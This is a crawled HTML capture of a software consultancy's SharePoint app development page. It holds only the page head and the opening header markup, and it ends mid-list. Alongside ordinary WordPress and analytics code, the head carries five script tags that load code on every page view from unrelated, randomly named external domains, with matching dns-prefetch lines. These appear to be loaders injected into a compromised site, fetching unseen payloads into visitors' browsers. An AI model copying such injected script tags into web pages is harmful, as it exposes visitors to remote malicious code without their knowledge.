

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://entranceconsulting.com/sharepoint-app-development/
body_size: 31265
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sharepoint Apps Development Company | Entrance Consulting</title>
	<meta name="description" content="We can help custom develop or help you select the SharePoint apps to get you the business inteligence you need to suceed. Call us today for a free consultation." />
	<link rel="canonical" href="https://entranceconsulting.com/sharepoint-app-development/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sharepoint Apps Development Company | Entrance Consulting" />
	<meta property="og:description" content="We can help custom develop or help you select the SharePoint apps to get you the business inteligence you need to suceed. Call us today for a free consultation." />
	<meta property="og:url" content="https://entranceconsulting.com/sharepoint-app-development/" />
	<meta property="og:site_name" content="Entrance" />
	<meta property="article:publisher" content="https://www.facebook.com/EntranceSoftware" />
	<meta property="article:modified_time" content="2022-04-05T11:58:22+00:00" />
	<meta property="og:image" content="http://www.entranceconsulting.com/wp-content/uploads/2016/08/sharepoint-application-development-company.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@customsoftware" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://entranceconsulting.com/sharepoint-app-development/","url":"https://entranceconsulting.com/sharepoint-app-development/","name":"Sharepoint Apps Development Company | Entrance Consulting","isPartOf":{"@id":"https://entranceconsulting.com/#website"},"primaryImageOfPage":{"@id":"https://entranceconsulting.com/sharepoint-app-development/#primaryimage"},"image":{"@id":"https://entranceconsulting.com/sharepoint-app-development/#primaryimage"},"thumbnailUrl":"http://www.entranceconsulting.com/wp-content/uploads/2016/08/sharepoint-application-development-company.png","datePublished":"2016-08-03T13:47:57+00:00","dateModified":"2022-04-05T11:58:22+00:00","description":"We can help custom develop or help you select the SharePoint apps to get you the business inteligence you need to suceed. Call us today for a free consultation.","breadcrumb":{"@id":"https://entranceconsulting.com/sharepoint-app-development/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://entranceconsulting.com/sharepoint-app-development/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://entranceconsulting.com/sharepoint-app-development/#primaryimage","url":"http://www.entranceconsulting.com/wp-content/uploads/2016/08/sharepoint-application-development-company.png","contentUrl":"http://www.entranceconsulting.com/wp-content/uploads/2016/08/sharepoint-application-development-company.png"},{"@type":"BreadcrumbList","@id":"https://entranceconsulting.com/sharepoint-app-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://entranceconsulting.com/"},{"@type":"ListItem","position":2,"name":"Sharepoint Apps"}]},{"@type":"WebSite","@id":"https://entranceconsulting.com/#website","url":"https://entranceconsulting.com/","name":"Entrance","description":"Making Software Better","publisher":{"@id":"https://entranceconsulting.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://entranceconsulting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://entranceconsulting.com/#organization","name":"Entrance Software Consulting","url":"https://entranceconsulting.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://entranceconsulting.com/#/schema/logo/image/","url":"https://www.entranceconsulting.com/wp-content/uploads/2015/02/Entrance_Logo_80px.png","contentUrl":"https://www.entranceconsulting.com/wp-content/uploads/2015/02/Entrance_Logo_80px.png","width":150,"height":80,"caption":"Entrance Software Consulting"},"image":{"@id":"https://entranceconsulting.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EntranceSoftware","https://x.com/customsoftware","https://www.linkedin.com/company/entrance/","http://www.youtube.com/c/Entrancesoftware"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://entranceconsulting.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.9' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://entranceconsulting.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-biz-css' href='https://entranceconsulting.com/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://entranceconsulting.com/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://entranceconsulting.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.10' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765919250' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1765919250' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://entranceconsulting.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://entranceconsulting.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1765919250' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-20826-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/post-20826.css?ver=1765919250' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-17784-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/post-17784.css?ver=1765921614' media='all' />
<link rel='stylesheet' id='elementor-post-27647-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27647.css?ver=1765919251' media='all' />
<link rel='stylesheet' id='elementor-post-27651-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27651.css?ver=1765919251' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cabin-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/google-fonts/css/cabin.css?ver=1744228567' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744228584' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://entranceconsulting.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744618052' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://entranceconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://entranceconsulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://entranceconsulting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script defer="defer" src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.9" id="brb-public-main-js-js"></script>
<script src="https://entranceconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://entranceconsulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://entranceconsulting.com/wp-json/wp/v2/pages/17784" /><link rel='shortlink' href='https://entranceconsulting.com/?p=17784' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://entranceconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentranceconsulting.com%2Fsharepoint-app-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://entranceconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentranceconsulting.com%2Fsharepoint-app-development%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z47P2L');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z47P2L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script src="https://apis.google.com/js/platform.js" async defer></script>

<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 859110564;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/859110564/?guid=ON&script=0"/>
</div>
</noscript>
<style>
#site-nav .cs-mega-menu > ul > li {max-width: 20%;}
</style>
<meta name="google-site-verification" content="xLAerhnH-tjBFtDnB26xseQrVS2whmBoBJWsrVf6Ge8" />


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Entrance Consulting Services, Inc.",
  "alternateName": "Entrance Consulting",
  "url": "https://www.entranceconsulting.com/",
  "logo": "https://www.entranceconsulting.com/wp-content/uploads/2015/02/Entrance_Logo_80px.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1 844 262-8005",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://twitter.com/customsoftware",
    "https://www.facebook.com/EntranceSoftware/",
    "https://www.linkedin.com/company/entrance",
    "https://www.crunchbase.com/organization/entrance",
    "https://www.google.com/search?kgmid=/g/11c73xhd9g"
  ]
}
</script>
<script type="application/ld+json"> {
   "@context": "https://schema.org",
   "@type": "WebPage",
   "headline": "Entrance Consulting - Software Development Company",
   "url": "https://www.entranceconsulting.com/",
   "about": [
    {"@type": "Thing", "name": "software development", "sameAs": "https://en.wikipedia.org/wiki/Software_development"},
    {"@type": "Thing", "name": "Software", "sameAs": "https://en.wikipedia.org/wiki/Software"},
    {"@type": "Thing", "name": "custom software", "sameAs": "http://en.wikipedia.org/wiki/Custom_software"},
    {"@type": "Thing", "name": "Outsourcing", "sameAs": "https://en.wikipedia.org/wiki/Outsourcing"},
    {"@type": "Thing", "name": "Software Development Company", "sameAs": "https://en.wikipedia.org/wiki/Software_company"},
    {"@type": "Thing", "name": "mobile app development", "sameAs": "http://en.wikipedia.org/wiki/Mobile_app_development"},
    {"@type": "Thing", "name": "web development", "sameAs": "http://en.wikipedia.org/wiki/Web_development"},
    {"@type": "Thing", "name": "iot", "sameAs": "http://en.wikipedia.org/wiki/Internet_of_things"},
    {"@type": "Thing", "name": "digital transformation", "sameAs": "https://en.wikipedia.org/wiki/Digital_transformation"},
    {"@type": "Thing", "name": "devops", "sameAs": "http://en.wikipedia.org/wiki/DevOps"}
   ],
   "mentions": [
   {"@type": "Thing", "name": "advanced technologies", "sameAs": "https://en.wikipedia.org/wiki/Technology"},
   {"@type": "thing", "name": "internet of things", "sameAs": ["http://en.wikipedia.org/wiki/Internet_of_things", "https://www.google.com/search?q=internet+of+things&kgmid=/m/02vnd10"]},
   {"@type": "thing", "name": "quality assurance", "sameAs": ["http://en.wikipedia.org/wiki/Quality_assurance", "https://www.google.com/search?q=quality+assurance&kgmid=/m/01sf4b"]},
   {"@type": "thing", "name": "project management", "sameAs": ["http://en.wikipedia.org/wiki/Project_management", "https://www.google.com/search?q=project+management&kgmid=/m/027fvg_"]},
   {"@type": "thing", "name": "custom software developers", "sameAs": ["http://en.wikipedia.org/wiki/Custom_software", "https://www.google.com/search?q=custom+software+developers&kgmid=/m/05w17b"]},
   {"@type": "thing", "name": "agile", "sameAs": ["http://en.wikipedia.org/wiki/Agile_software_development", "https://www.google.com/search?q=agile&kgmid=/m/02zhbn"]},
   {"@type": "thing", "name": "web application", "sameAs": ["http://en.wikipedia.org/wiki/Web_application", "https://www.google.com/search?q=web+application&kgmid=/m/01qb67"]},
   {"@type": "thing", "name": "software testing", "sameAs": ["http://en.wikipedia.org/wiki/Software_testing", "https://www.google.com/search?q=software+testing&kgmid=/m/076dn"]}
   ] } 
</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #949e44;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #949e44;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 250px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #636364;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #5da7b5;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 30% !important; } }</style><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://entranceconsulting.com/wp-content/uploads/2014/11/logo_chevron1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://entranceconsulting.com/wp-content/uploads/2014/11/logo_chevron1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://entranceconsulting.com/wp-content/uploads/2014/11/logo_chevron1.png" />
<meta name="msapplication-TileImage" content="https://entranceconsulting.com/wp-content/uploads/2014/11/logo_chevron1.png" />
</head>
<body class="wp-singular page-template-default page page-id-17784 wp-custom-logo wp-theme-hello-biz ehbiz-default jet-mega-menu-location elementor-default elementor-kit-20826 elementor-page elementor-page-17784">
		<div data-elementor-type="header" data-elementor-id="27647" class="elementor elementor-27647 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-27efd9f e-flex e-con-boxed e-con e-parent" data-id="27efd9f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ec81fb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec81fb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
